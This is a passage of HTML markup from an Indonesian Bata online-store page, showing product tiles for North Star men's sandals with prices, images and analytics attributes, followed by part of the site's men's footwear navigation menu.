

<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8209030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8209030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8209030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8209030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8209030"
        data-analytics-product-id="540M_2022_8209030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8209030.html"
        aria-labelledby="brand-540M_2022_8209030 product-540M_2022_8209030-name product-540M_2022_8209030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8209030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8209030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8209030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8209030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8209030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8209030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8209030"
    data-dimension3="540M_2022_8209030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
